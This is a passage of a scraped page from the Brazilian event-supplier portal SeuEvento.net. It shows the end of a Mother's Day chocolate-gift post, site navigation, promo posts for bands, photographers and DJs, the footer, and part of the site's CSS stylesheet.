CAIXA DE CHOCOLATE ( Pertinho da mamãe ou Longe da mamãe)<br />
<br />
Se sua mamãe adora um chocolate, ficou muito fácil presenteá-la!!  Acesse <a  target="_blank"  class="linkNoticia" href="https://www.seuevento.net.br/uberlandia/festaemgeral/bolo-doces">https://www.seuevento.net.br/uberlandia/festaemgeral/bolo-doces</a> e faça seu orçamento com os melhores fornecedores de doces de Uberlândia!!<br />
<br />
A Equipe SeuEvento.net Uberlândia parabeniza todas as mamães!! Foram elas que nos deu a oportunidade de estarmos no mundo! <br />
<br />
                                        </p>

                <div class="socialTT">
                    <a onclick="window.open('https://www.facebook.com/share.php?u=https://www.seuevento.net.br/nacional/dicas-e-inspiracoes/dia-das-maes--dicas-na-quarentena-', 'sharer', 'toolbar=0,status=0,width=700,height=350');" class="icoFb"></a>
                    <a onclick="window.open('https://twitter.com/home?status=Seu%20Evento%20Dicas%20e%20Inspira%E7%F5esDia%20das%20m%E3es%2C%20dicas%20na%20quarentena%21+https://www.seuevento.net.br/nacional/dicas-e-inspiracoes/dia-das-maes--dicas-na-quarentena-', 'sharer', 'toolbar=0,status=0,width=600,height=250');" class="icoTwitter"></a>
                </div>
            </div>

            <div class="colRightAll listDest mB20px">
                <div class="hold">
                    <!--<div class="imgHold mBot0px" id="carroSelNoticia">-->
                    
                    <div class="arrowsInHold">
                        <a class="btnLeft" id="arrowLeftAjax"></a>
                        <a class="btnRight" id="arrowRightAjax"></a>
                    </div>
                    <div class="imgHold mBot0px owl-carousel" id="carroSelNoticia">                    <a href="/files/noticias/dicas-e-inspiracoes/May2020/img_959726_20200507tumb.jpg"  title=""  class="fancyboxGalery" rel="gallery1" >
                        <img src="/files/noticias/dicas-e-inspiracoes/May2020/img_959726_20200507tumb.jpg" height="138" class="hImg"   alt="Dia das mães, dicas na quarentena!" title="Dia das mães, dicas na quarentena!">
                    </a>                    <a href="/files/noticias/dicas-e-inspiracoes/May2020/img_959727_20200507tumb.png"  title=""  class="fancyboxGalery" rel="gallery1" >
                        <img src="/files/noticias/dicas-e-inspiracoes/May2020/img_959727_20200507tumb.png" height="138" class="hImg"   alt="Dia das mães, dicas na quarentena!" title="Dia das mães, dicas na quarentena!">
                    </a>                    <a href="/files/noticias/dicas-e-inspiracoes/May2020/img_959728_20200507tumb.jpg"  title=""  class="fancyboxGalery" rel="gallery1" >
                        <img src="/files/noticias/dicas-e-inspiracoes/May2020/img_959728_20200507tumb.jpg" height="138" class="hImg"   alt="Dia das mães, dicas na quarentena!" title="Dia das mães, dicas na quarentena!">
                    </a>                    <a href="/files/noticias/dicas-e-inspiracoes/May2020/img_959729_20200507tumb.jpg"  title=""  class="fancyboxGalery" rel="gallery1" >
                        <img src="/files/noticias/dicas-e-inspiracoes/May2020/img_959729_20200507tumb.jpg" height="138" class="hImg"   alt="Dia das mães, dicas na quarentena!" title="Dia das mães, dicas na quarentena!">
                    </a></div>                    <!--</div>-->
                </div>
            </div>
</div>

            
                <div id="aviso_ajax" style="display: none;">
                    <div class="formAlert successColor" id='formAlertAjax'>
                        <span class="txtAll">
                            <span class="title" id='titleNotiAjax'>Sucesso!</span>
                            <span class="desc" id='descNotiAjax'>Seu comentário será publicado mediante aprovação.</span>
                        </span>
                    </div>
                    <!-- alerta de erro -->
                    <!--                <div class="formAlert errorColor mB20px">
                                        <span class="txtAll">
                                            <span class="title">Erro!</span>
                                            <span class="desc">Por favor preencha o campo <b>nome</b>.</span>
                                        </span>
                                    </div>-->
                </div>

                <form name="comentNew" id="formComent" action="javascript:EnviaComentario(18841, document.comentNew);"  class="formAll">
                    <h2 class="titleDestF mB5px">Envie um Comentário sobre Dicas e Inspirações</h2>
                    <div class="whiteBox mB20px">
                        <div class="col4">
                            <span class="label">Nome</span>
                            <input type="text" name="txnome" class="campoTxtP">
                        </div>

                        <div class="col2">
                            <span class="label">Email</span>
                            <input type="text" name="txemail"  class="campoTxtP">
                        </div>

                        <div class="col4">
                            <span class="label">Cod. verificador</span>
                            <input type="text" class="campoTxtP" name="txcodigo">
                                <div class="codVerifica">
                                    <span class="text">   
                                        <img src="/../include/inc_gd.php" alt="9416"/>
                                    </span>
                                </div>
                        </div>

                        <div class="col1">
                            <span class="label">Comentário</span>
                            <textarea class="campoTxtP" name="txcomentario" ></textarea>
                        </div>
                    </div>

                    <a href="javascript:EnviaComentario(18841, document.comentNew);" class="btnSendForm mB20px">ENVIAR COMENTÁRIO</a>

                    <!--<a href="#" class="btnCancelForm mB20px">Cancelar</a>-->
                </form>
                              <h2 class="titleDestF mB5px">
                Comentários
                <span class="textAdd">00 Comentários. Seja o primeiro a comentar.</span>
            </h2>                <div class="lastLess colSoc">
                    <!-- escala 0.3125 --><!-- else:  266.66666666667, 200 -->                    <div class="col4 mBot35px">
                        <div class="hold border1"> 
                            <a href="/nacional/dicas-e-inspiracoes/procurando-bandas-ou-musicos-para-animar-sua-festa-ou-evento">
                                <div class="img">
                                        <img src="/files/noticias/dicas-e-inspiracoes/August2025/img_968069_20250804tumb.jpeg" alt="Procurando bandas ou musicos para animar sua festa ou evento" title="Procurando bandas ou musicos para animar sua festa ou evento" class="imgFull">
                                </div>
                                <h2 class="titleColSoc">Procurando bandas ou musicos para animar sua festa ou evento</h2>
                                <h3 class="city">BANDA, MUSICOS, ARTISTAS, SHOWS AO VIVO, MUSICA, FESTA, EVENTOS,CASMENTO, FORMATURA, 15 ANOS</h3>
                                <p class="textIn dotdotdot">
                                        No SeuEvento.net você encontra os melhores artistas para casamentos, aniversários, formaturas e confraternizações! Shows ao vivo, voz e violão, DJ e muito mais!
Acesse agora e descubra bandas e músicos para festas e eventos que vão transformar seu momento em algo inesquecível.
Encontre fornecedores de música para eventos em um só lugar!
<a  target="_blank"  class="linkNoticia" href="https://www.seuevento.net.br/vale-do-sinos/magnata-banda-show-animacao-musica-festa-eventos-casamento-formatura-15anos">https://www.seuevento.net.br/vale-do-sinos/magnata-banda-show-animacao-musica-festa-eventos-casamento-formatura-15anos</a>

#BandasParaEventos 
#MúsicaAoVivo 
#MúsicosParaFestas 
#SeuEventoNet 
#FornecedoresDeEventos    
                                </p>
                            </a>
                            <a href="/nacional/dicas-e-inspiracoes/procurando-bandas-ou-musicos-para-animar-sua-festa-ou-evento" class="goInLink">
                                    <div class="ico"></div>
                            </a>
                        </div>
                    </div><!-- escala 0.25 --><!-- else:  250, 250 -->                    <div class="col4 mBot35px">
                        <div class="hold border1"> 
                            <a href="/nacional/dicas-e-inspiracoes/no-seueventonet-voce-encontra-os-melhores-fotografos-para-festa-e-eventos">
                                <div class="img">
                                        <img src="/files/noticias/dicas-e-inspiracoes/July2025/img_968062_20250731tumb.jpeg" alt="No SeuEvento.net voce encontra os melhores fotografos para festa e eventos" title="No SeuEvento.net voce encontra os melhores fotografos para festa e eventos" class="imgFull">
                                </div>
                                <h2 class="titleColSoc">No SeuEvento.net voce encontra os melhores fotografos para festa e eventos</h2>
                                <h3 class="city">FOTOGRAFIA, FOTOGRAFOS, FOTO, CASAMENTO, FORMATURA, 15 ANOS</h3>
                                <p class="textIn dotdotdot">
                                        Encontre os melhores profissionais de fotografia para registrar sua festa com qualidade e criatividade! No SeuEvento.net  nosso guia de fornecedores on-line, você encontra fotógrafos especializados em casamentos, formaturas, 15 anos, aniversários, eventos corporativos, infantis e muito mais.
 Fotos espontâneas e cheias de emoção
 Equipamentos profissionais e alta resolução
Cobertura completa do início ao fim
Deixe suas lembranças nas mãos de quem entende!
Aqui você encontra fornecedores de fotografia ideais para o seu evento com facilidade e confiança.
Solicite seu orçamento e garanta lembranças inesquecíveis!
<a  target="_blank"  class="linkNoticia" href="https://www.seuevento.net.br/vale-do-sinos/casamento/fotografo-filmagem-e-cabine-fotografica">https://www.seuevento.net.br/vale-do-sinos/casamento/fotografo-filmagem-e-cabine-fotografica</a>
         
                                </p>
                            </a>
                            <a href="/nacional/dicas-e-inspiracoes/no-seueventonet-voce-encontra-os-melhores-fotografos-para-festa-e-eventos" class="goInLink">
                                    <div class="ico"></div>
                            </a>
                        </div>
                    </div><!-- escala 0.25 --><!-- else:  250, 250 -->                    <div class="col4 mBot35px">
                        <div class="hold border1"> 
                            <a href="/nacional/dicas-e-inspiracoes/onde-encontrar-os-melhores-fornecedores-para-festa-e-eventos">
                                <div class="img">
                                        <img src="/files/noticias/dicas-e-inspiracoes/July2025/img_968045_20250714tumb.jpeg" alt=" Onde encontrar os melhores fornecedores para festa e eventos?" title=" Onde encontrar os melhores fornecedores para festa e eventos?" class="imgFull">
                                </div>
                                <h2 class="titleColSoc"> Onde encontrar os melhores fornecedores para festa e eventos?</h2>
                                <h3 class="city">CASAMENTO, FORMATURA, 15 ANOS, SALÃO DE FESTA, SITIO, CERIMONIAL, DECORAÇÃO, </h3>
                                <p class="textIn dotdotdot">
                                        No portal SeuEvento.net, você acessa uma vitrine completa com os melhores fornecedores para casamentos, formaturas, 15 anos e muito mais. 
Tá na dúvida onde encontrar os melhores fornecedores? No SeuEvento.net você acha tudo rapidinho: Salão de festa, sitio ao ar livre, cerimonial, decoração, buffet, som, fotografia, drinks e muito mais. 
Praticidade, confiança e qualidade em um só lugar.
Vem conferir!
<a  target="_blank"  class="linkNoticia" href="https://www.seuevento.net.br/vale-do-sinos/">https://www.seuevento.net.br/vale-do-sinos/</a> 
                                </p>
                            </a>
                            <a href="/nacional/dicas-e-inspiracoes/onde-encontrar-os-melhores-fornecedores-para-festa-e-eventos" class="goInLink">
                                    <div class="ico"></div>
                            </a>
                        </div>
                    </div><!-- escala 0.34722222222222 --><!-- else:  300, 200 -->                    <div class="col4 mBot35px">
                        <div class="hold border1"> 
                            <a href="/nacional/dicas-e-inspiracoes/dj-e-sonorizaaao-profissional-para-festas-e-eventos">
                                <div class="img">
                                        <img src="/files/noticias/dicas-e-inspiracoes/June2025/img_967980_20250609tumb.jpg" alt="DJ e Sonorização Profissional para Festas e Eventos" title="DJ e Sonorização Profissional para Festas e Eventos" class="imgFull">
                                </div>
                                <h2 class="titleColSoc">DJ e Sonorização Profissional para Festas e Eventos</h2>
                                <h3 class="city">DJ, SONORIZAÇÃO, FESTA, EVENTOS, LED, ILUMINAÇÃO</h3>
                                <p class="textIn dotdotdot">
                                         Transforme seu evento em uma experiência inesquecível!
Oferecemos DJ profissional, equipamentos de som de alta qualidade e uma seleção musical personalizada para animar todos os tipos de eventos: aniversários, casamentos, formaturas, 15 anos, confraternizações e muito mais!
Repertório adaptado ao seu público
Estrutura completa de som e iluminação
Pontualidade e profissionalismo

Faça a festa dos seus sonhos com quem entende do assunto!

Entre em contato e garanta sua data!
<a  target="_blank"  class="linkNoticia" href="https://www.seuevento.net.br/vale-do-sinos/festaemgeral/dj-banda-sonorizacao-e-iluminacao">https://www.seuevento.net.br/vale-do-sinos/festaemgeral/dj-banda-sonorizacao-e-iluminacao</a>
 
                                </p>
                            </a>
                            <a href="/nacional/dicas-e-inspiracoes/dj-e-sonorizaaao-profissional-para-festas-e-eventos" class="goInLink">
                                    <div class="ico"></div>
                            </a>
                        </div>
                    </div>                        </div>
												<div class="colFullAll">
                    <div class="titlePFull">
                        <div class="line"></div>

                        <div class="center">
                            <span class="tpIn">
                                 <a href="/nacional/dicas-e-inspiracoes,1" class="linkTpIn activeTpIn">mais </a>                            </span>
                        </div>
                    </div>
                </div>
        </section>
        
<footer class="footer">
    <div class="contentAll">
        <div class="depoimentos" id="comentRodapeAjax">
                        <div class="ico"></div>
            <a href='/depoimentos' class="titleDepoi">Depoimentos</a>
            <span class="text">
                <span class="author">Angelita Gomes</span>
                <span class="c1">O coquetel para o lançamento do site estava "perfeito"...boa comida, música agradavel e ambiente descontraído! Parabéns!!!! </span>
            </span>
            <div class="btnHold">
                <a href='javascript:VaiComentario(80);' class="btnLeft"></a>
                <a href='javascript:VaiComentario(498);' class="btnRight"></a>
            </div>           </div>
    </div>
    <div class="colorWall">
        <div class="contentAll">
            <form class="colLeft" action="javascript:SalvarNewsletter(document.newsletter)" name="newsletter" >
                <div class="colLeftEsp">
                    <span class="text1">Newsletter</span>
                </div>

                <div class="colRightEsp">
                    <span class="text2">Cadastre-se e fique por dentro do que há de melhor para o seu evento!</span>
                </div>

                <div class="colLeftEsp">
                    <input type="text" name="txnomeNews"  class="footInpt" placeholder="Nome">
                </div>

                <div class="colRightEsp">
                    <input type="text" name="txemailNews"  class="footInpt lessBtn" placeholder="E-mail">
                    <a href="javascript:SalvarNewsletter(document.newsletter)" class="btnSend">
                        <svg viewBox="0 0 50 50">
                        <use xlink:href="#icon-arrowRight1"></use>
                        </svg>
                    </a>
                </div>
            </form>

            <address class="colRight">
                <h2 class="tAddress">seuevento.net</h2>
                <p class="text3">Seu evento a um click</p>
                <!-- <p class="address">Rua João Aloysio Algayer 3350 sala 07 - Lomba Grande / Novo Hamburgo - RS <br/> Tel. (51) 3596-1420 </p> -->
            </address>
        </div>
    </div>
        <div class="contentAll footerFranqs">
        
<div class="contFF">
				<div class="lastLess contact-box">
					<div class="col4 colCont">
                        <h3 class="title1">Financeiro</h3>

<!--						<a href="tel:5135961420" class="linkFF -phone ">
							<span class="textFF">
								(51) 3596-1420 
							</span>
                        </a>-->

                        <a href="https://api.whatsapp.com/send?phone=51985994546&text=Mensagem%20enviada%20do%20portal%20SeuEvento.net%20www.seuevento.net.br" target="_blank" class="linkFF -phone -phone-whats">
                            <span class="textFF">
                               (51) 98599.4546 
                            </span>
                        </a>
                        <a href="mailto:contato@seuevento.net" class="linkFF -email">
                            <span class="textFF">
                             contato@seuevento.net
                            </span>
                        </a>						
						
						
					</div>
					
					
					<div class="col4 colCont">
                        <h3 class="title1">Comercial</h3>

						

                        <a href="https://api.whatsapp.com/send?phone=34991980839&text=Mensagem%20enviada%20do%20portal%20SeuEvento.net%20www.seuevento.net.br" target="_blank" class="linkFF -phone -phone-whats">
                            <span class="textFF">
                             (34) 99198.0839
                            </span>
                        </a>
                        <a href="mailto:contato@seuevento.net" class="linkFF -email">
                            <span class="textFF">
                             contato@seuevento.net
                            </span>
                        </a>						
						
						
					</div>					
					

							
					<div class="col4 colCont">
                        <h3 class="title1">Marketing</h3>

<!--						<a href="tel:1933757675" class="linkFF -phone  -tel">
							<span class="textFF">
								(19) 3375.7675
							</span>
                        </a>-->

                        <a href="https://api.whatsapp.com/send?phone=19997897745&text=Mensagem%20enviada%20do%20portal%20SeuEvento.net%20www.seuevento.net.br" target="_blank" class="linkFF -phone -phone-whats">
                            <span class="textFF">
                           (19) 99789.7745
                            </span>
                        </a>
                        <a href="mailto:contato@seuevento.net" class="linkFF -email">
                            <span class="textFF">
                            contato@seuevento.net
                            </span>
                        </a>	
					</div>	
						
					<div class="col4 colCont">
                        <h3 class="title1">Suporte Técnico</h3>

<!--						<a href="tel:1933757675" class="linkFF -phone  -tel">
							<span class="textFF">
								(19) 3375.7675
							</span>
                        </a>-->

                        <a target="_blank" href="https://api.whatsapp.com/send?phone=19997897745&text=Mensagem%20enviada%20do%20portal%20SeuEvento.net%20www.seuevento.net.br" class="linkFF -phone -phone-whats">
                            <span class="textFF">
                           (19) 99789.7745
                            </span>
                        </a>
                        <a href="mailto:contato@seuevento.net" class="linkFF -email">
                            <span class="textFF">
                            contato@seuevento.net
                            </span>
                        </a>							
						
						
					</div>								
					

				</div>
			</div>		
		
		
		
        <div class="contFF grey"> 
            <div class="lastLess">
                <div class="col4">
                    <h3 class="title1">Institucional</h3>
                    <a href="/quem-somos" class="linkFF">
                        <span class="textFF">
                            Quem Somos
                        </span>
                    </a>
                </div> 
                <div class="col4">
                    <h3 class="title1">&nbsp;&nbsp;</h3>
                    <a href="/paineldocliente" class="linkFF" target="_blank"> 
                        <span class="textFF">
                            Acessar minha conta
                        </span>
                    </a>
                </div> 
                <div class="col4">
                    <h3 class="title1">&nbsp;&nbsp;</h3>
                    <a href="/contato" class="linkFF">
                        <span class="textFF">
                            Contato
                        </span>
                    </a>
                </div> 
                <div class="col4">
                    <h3 class="title1">&nbsp;&nbsp;</h3>
                    <a href="/depoimentos" class="linkFF">
                        <span class="textFF">
                            Depoimentos
                        </span>
                    </a>
                </div> 
                <!--                <div class="col2">
                                    <h3 class="title1">Monte Sua Festa</h3>
                                <a href="/casamento" class="linkFF">
                        <span class="textFF">
                           Casamentos
                        </span>
                    </a>                                <a href="/formatura" class="linkFF">
                        <span class="textFF">
                           Formaturas
                        </span>
                    </a>                                <a href="/festaemgeral" class="linkFF">
                        <span class="textFF">
                           Festa em Geral
                        </span>
                    </a>                                <a href="/festainfantil" class="linkFF">
                        <span class="textFF">
                           Festa Infantil
                        </span>
                    </a>                                <a href="/15-anos" class="linkFF">
                        <span class="textFF">
                           15 Anos
                        </span>
                    </a>                                                </div>-->
            </div>
        </div>
    </div>
</footer>    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seuevento.net.br/css/css_seuevento_1200.css
body_size: 13391
content:
@font-face{font-family:proxima_nova_rgbold;src:url(../fonts/proximanova-bold-webfont.eot);src:url(../fonts/proximanova-bold-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/proximanova-bold-webfont.woff) format('woff'),url(../fonts/proximanova-bold-webfont.ttf) format('truetype'),url(../fonts/proximanova-bold-webfont.svg#proxima_nova_rgbold) format('svg');font-weight:400;font-style:normal}@font-face{font-family:proxima_novalight;src:url(../fonts/proximanova-light-webfont.eot);src:url(../fonts/proximanova-light-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/proximanova-light-webfont.woff) format('woff'),url(../fonts/proximanova-light-webfont.ttf) format('truetype'),url(../fonts/proximanova-light-webfont.svg#proxima_novalight) format('svg');font-weight:400;font-style:normal}@font-face{font-family:proxima_nova_rgregular;src:url(../fonts/proximanova-regular-webfont.eot);src:url(../fonts/proximanova-regular-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/proximanova-regular-webfont.woff) format('woff'),url(../fonts/proximanova-regular-webfont.ttf) format('truetype'),url(../fonts/proximanova-regular-webfont.svg#proxima_nova_rgregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:proxima_novasemibold;src:url(../fonts/proximanova-semibold-webfont.eot);src:url(../fonts/proximanova-semibold-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/proximanova-semibold-webfont.woff) format('woff'),url(../fonts/proximanova-semibold-webfont.ttf) format('truetype'),url(../fonts/proximanova-semibold-webfont.svg#proxima_novasemibold) format('svg');font-weight:400;font-style:normal}div:after,dl:after,form:after,nav:after,ol:after,section:after,ul:after{content:".";display:block;clear:both;visibility:hidden;height:0;overflow:hidden}body{position:relative;background-color:#f9f9f9}*{outline:0}.size-half-title{width:50%!important}.h1{position:absolute;top:-99999px;left:-99999px}.contentAll{width:1200px;margin:auto;position:relative;box-sizing:border-box}.lastLess{width:1220px;margin-left:-20px;float:left;position:relative;box-sizing:border-box}.lastLess .hold{width:100%;float:left;position:relative;box-sizing:border-box}.lastLess .border1{border:1px solid #d7d7d7;border-radius:4px}.lastLess .border1:hover{border:1px solid #b2272b;background-color:#f0efef}.lastLess .imgFull{width:100%}.lastLess .col1{width:100%;padding-left:20px;margin-bottom:20px;float:left;box-sizing:border-box}.lastLess .col2{width:50%;padding-left:20px;margin-bottom:20px;float:left;box-sizing:border-box}.lastLess .col3{width:33.33%;padding-left:20px;margin-bottom:20px;float:left;box-sizing:border-box}.lastLess .col4{width:25%;padding-left:20px;margin-bottom:20px;float:left;box-sizing:border-box}.lastLess .col5{width:20%;padding-left:20px;margin-bottom:20px;float:left;box-sizing:border-box}.colHalf{width:50%;float:left}.header{width:100%;padding-bottom:25px;position:relative;z-index:12}.header .bloc1{width:100%;padding-left:150px;float:left;position:relative;box-sizing:border-box;padding-bottom:15px}.header .bloc1 .logo{padding-top:10px;position:absolute;top:0;left:0;box-sizing:border-box}.header .bloc1 .logo img{height:100%}.header .bloc1 .firstLine{width:100%;margin:10px 0;float:left;position:relative}.header .bloc1 .firstLine .mapLinks{float:left}.header .bloc1 .firstLine .mapLinks .pr20px{padding-right:20px!important}.header .bloc1 .firstLine .mapLinks .subMenTrgl{width:0;height:0;border-style:solid;border-width:4px 3.5px 0 3.5px;border-color:#b2272c transparent transparent transparent;position:absolute;top:13px;right:5px}.header .bloc1 .firstLine .mapLinks .links{height:30px;padding:0 10px;float:left;position:relative;z-index:5;line-height:30px;font-size:11px;color:#999;border:1px solid #f9f9f9;box-sizing:border-box}.header .bloc1 .firstLine .mapLinks .links:hover{color:#b2272b}.header .bloc1 .firstLine .mapLinks .active{background-color:#fff;border:1px solid #e1dede;border-bottom:0;background-color:#fff;color:#b2272b}.header .bloc1 .firstLine .subMenuIn{display:none}.header .bloc1 .firstLine .subMenus{width:100%;height:0;top:30px;left:0;position:absolute;z-index:3}.header .bloc1 .firstLine .subMenus .subMenu{position:absolute;top:-2px;background:#fff;border:1px solid #e1dede}.header .bloc1 .firstLine .subMenus .subMenu .links{height:30px;padding:0 10px;display:block;line-height:30px;font-size:11px;color:#999;box-sizing:border-box}.header .bloc1 .firstLine .subMenus .subMenu .links:hover{color:#b2272b}.header .bloc1 .firstLine .subMenus .pos1,.header .bloc1 .firstLine .subMenus .pos2,.header .bloc1 .firstLine .subMenus .pos3,.header .bloc1 .firstLine .subMenus .pos4,.header .bloc1 .firstLine .subMenus .pos5,.header .bloc1 .firstLine .subMenus .pos6{display:none}.header .bloc1 .firstLine .subMenus .pos1{min-width:91px}.header .bloc1 .firstLine .subMenus .pos2{min-width:83px;left:93px}.header .bloc1 .firstLine .subMenus .pos3{min-width:83px;left:178px}.header .bloc1 .firstLine .subMenus .pos4{min-width:110px;left:263px}.header .bloc1 .firstLine .subMenus .pos5{min-width:70px;left:351px}.header .bloc1 .firstLine .subMenus .pos6{min-width:69px;left:423px}.header .bloc1 .firstLine .socialBloc{float:right}.header .bloc1 .firstLine .socialBloc .holdMobS{float:left}.header .bloc1 .firstLine .socialBloc .links{height:30px;padding-right:20px;float:left;line-height:30px;font-size:14px;color:#af1d22;position:relative;top:1px}.header .bloc1 .firstLine .socialBloc .links:hover{text-decoration:underline}.facebook{width:30px;height:30px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -13px -70px}.facebook{background:url(../img/sprite.png) no-repeat -13px -14px}.twitter{width:30px;height:30px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -13px -181px}.twitter{background:url(../img/sprite.png) no-repeat -13px -125px}.youtube{width:30px;height:30px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -13px -288px}.youtube{background:url(../img/sprite.png) no-repeat -13px -233px}.instagram{width:30px;height:30px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -340px -291px}.instagram{background:url(../img/sprite.png) no-repeat -341px -343px}.googlePlus{width:30px;height:30px;float:left;background:url(../img/sprite.png) no-repeat -286px -293px}.googlePlus{background:url(../img/sprite.png) no-repeat -286px -342px}.blogger{width:30px;height:30px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -342px -15px}.pinterest{width:30px;height:30px;margin-right:10px;float:left;background-image:url(../img/pinterest.png);background-repeat:no-repeat;background-size:cover}.header .bloc1 .secondLine{width:100%;padding:10px 0 10px 10px;margin-bottom:10px;float:left;position:relative;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2}.header .bloc1 .secondLine:before{width:50%;height:44px;position:absolute;top:0;right:-50%;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;content:""}.header .bloc1 .secondLine .combo{width:175px;height:24px;margin-right:10px;float:left}.header .bloc1 .secondLine .linkFranqHead{width:115px;height:24px;margin-right:10px;float:right;border-radius:4px;background-color:#d43e42;color:#fff;line-height:24px;text-align:center;font-size:11px}.header .bloc1 .secondLine .linkFranqHead:hover{background-color:#b2272b}.header .bloc1 .nav{width:100%;height:30px;margin-bottom:20px;float:left;border-radius:4px;background-color:#af1d22}.header .bloc1 .nav .linksNav{height:30px;padding:0 10px;float:left;line-height:32px;font-size:16px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgregular}.header .bloc1 .nav .linksNav:hover{background-color:#d43e42}.header .bloc1 .secondLine .descHead1{width:100%;margin-bottom:5px;float:left;font-size:12px;color:#666}.header .bloc1 .secondLine .descHead2{float:left;line-height:24px;font-size:12px;color:#666}.searchBar{margin-top:-25px;z-index:14}.searchBar .labelTop{position:absolute;top:-18px;left:0;font-size:12px;color:#000;display:none}.searchBar .search{width:100%;height:50px;padding:0 50px 0 20px;float:left;border-radius:50px;background-color:#fff;color:#999;font-size:16px;border:1px solid #999;text-transform:uppercase;font-family:proxima_nova_rgregular;box-sizing:border-box}.searchBar .icoHold{width:100px;height:50px;position:absolute;top:0;right:0}.searchBar .searchIco{width:18px;height:18px;position:absolute;top:16px;right:16px;cursor:pointer;background:url(../img/sprite.png) no-repeat -17px -348px}.searchBar .icoHold:hover .searchIco{background:url(../img/sprite.png) no-repeat -73px -348px}.banner{width:100%;margin-top:-25px;margin-bottom:20px;float:left;position:relative;z-index:2;background-color:#f2f2f2;border-bottom:4px solid #b2272b}.banner img{width:100%;line-height:0}.banner .banColLeft{width:455px;padding-top:65px;padding-bottom:10px;float:left;box-sizing:border-box}.banner .banColRight{width:745px;float:left;line-height:0;box-sizing:border-box}.banner .simpleText,.banner .text1,.banner .text2{width:100%;float:left;box-sizing:border-box}.banner .btnBanner{height:36px;padding:0 20px;float:left;border-radius:50px;background-color:#933;color:#fff;line-height:36px;text-transform:uppercase;font-size:16px;font-family:proxima_nova_rgbold}.banner .text1{font-size:30px;color:#933;text-transform:uppercase;font-family:proxima_novasemibold}.banner .text2{font-size:50px;color:#933;text-transform:uppercase;font-family:proxima_nova_rgbold}.banner .text3{margin-bottom:10px;font-size:16px;color:#666;font-family:proxima_nova_rgregular}.banner .text4{margin-bottom:5px;font-size:30px;color:#333;font-family:proxima_novasemibold}.banner .text5{margin-bottom:5px;font-size:18px;color:#933;text-transform:uppercase;font-family:proxima_novasemibold}.banner .simpleText{padding-left:14px;margin-bottom:10px;position:relative;font-size:12px;color:#666}.banner .simpleText:before{width:5px;height:5px;position:absolute;top:4.5px;left:0;border-radius:100%;background-color:#ff8e91;content:""}.banner .banLabel{height:40px;margin:-20px auto 0 auto;display:table;position:relative;background-color:#333;color:#fff;border-radius:50px;text-align:center}.banner .banLabel:after{content:""}.banner .banLabel .text{padding:0 10px;float:left;line-height:40px;font-size:18px;text-transform:uppercase;font-family:proxima_nova_rgregular}.home .listForn{width:100%;margin-bottom:20px;float:left}.home .listForn .forn{width:25%;padding:0 30px 0 20px;float:left;box-sizing:border-box}.home .listForn .forn .img{width:100%;height:250px;margin-bottom:10px;float:left;border-radius:500px;overflow:hidden;border:1px solid #fff;box-sizing:border-box}.home .listForn .forn:hover .img{border:1px solid #b0303f}.home .listForn .forn .img img{width:100%}.home .listForn .forn .titleForn{width:100%;height:46px;padding:0 10px;margin-bottom:10px;float:left;line-height:22px;font-size:23px;color:#b2272b;text-transform:uppercase;text-align:center;font-family:proxima_novasemibold;box-sizing:border-box}.home .listForn .forn .action{width:100%;float:left;position:relative}.home .listForn .forn .link{width:115px;height:24px;margin:auto;border:1px solid #ccc;color:#999;background-color:#f0efef;border-radius:4px;font-size:11px;text-align:center;line-height:22px;box-sizing:border-box}.home .listForn .forn:hover .link{background-color:#d43e42;color:#fff}.home .listForn .forn .link .action{width:100%;float:left;position:relative}.home .listForn .forn .action:before{width:43px;height:1px;position:absolute;top:11.5px;left:0;background-color:#ccc;content:""}.home .listForn .forn .action:after{width:43px;height:1px;position:absolute;top:11.5px;right:0;background-color:#ccc;content:"";visibility:visible}.home .sales{width:100%;margin-bottom:20px;float:left;position:relative;box-sizing:border-box}.home .sales .salesTitle .label{width:100%;float:left;font-size:22px;color:#933;text-transform:uppercase;font-family:proxima_nova_rgregular}.home .sales .listSales{width:calc(100% + 20px);margin-top:10px;margin-left:-20px;float:left}.home .sales .listSales .sale{width:20%;padding-left:20px;margin-top:25px;float:left;box-sizing:border-box}.home .sales .listSales .sale .hold{width:100%;float:left;position:relative;border:1px solid #e1dede;border-radius:4px;box-sizing:border-box}.home .sales .listSales .sale .hold:hover{border:1px solid #b2272b}.home .sales .listSales .sale .imgMarket{width:50px;height:50px;margin-left:-25px;overflow:hidden;position:absolute;top:-25px;left:50%;-webkit-box-shadow:2px -2px 7px 0 rgba(142,142,142,.55);-moz-box-shadow:2px -2px 7px 0 rgba(142,142,142,.55);box-shadow:2px -2px 7px 0 rgba(142,142,142,.55)}.home .sales .listSales .sale .imgMarket img{width:100%}.home .sales .listSales .sale .imgProd{width:100%;margin-bottom:25px;float:left;overflow:hidden;text-align:center;border-top-right-radius:4px;border-top-left-radius:4px}.home .sales .listSales .sale .imgProd img{max-width:100%;height:143px}.home .sales .listSales .sale .specialOffer{width:170px;height:36px;padding-left:50px;padding-right:10px;margin-left:-85px;margin-top:-7px;position:absolute;top:50%;left:50%;background-color:#b2272b;color:#fff;border-radius:50px;box-sizing:border-box}.home .sales .listSales .sale .specialOffer .ico{width:41px;height:33px;position:absolute;top:5px;left:10px;background:url(../img/sprite.png) no-repeat -9px -403px}.home .sales .listSales .sale .specialOffer .text{width:100%;padding:5px 0;float:left;line-height:13px;font-size:13px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgregular}.home .sales .listSales .sale .salesTitleIn{width:100%;height:40px;padding:0 10px;margin-bottom:5px;float:left;font-size:16px;color:#666;text-transform:uppercase;text-align:center;font-family:proxima_novasemibold;box-sizing:border-box}.home .sales .listSales .sale .textSales{width:100%;height:30px;padding:0 10px;margin-bottom:10px;float:left;font-size:12px;color:#666;text-align:center;box-sizing:border-box}.home .eventType{width:100%;margin-top:15px;margin-bottom:20px;float:left;position:relative;border:2px solid 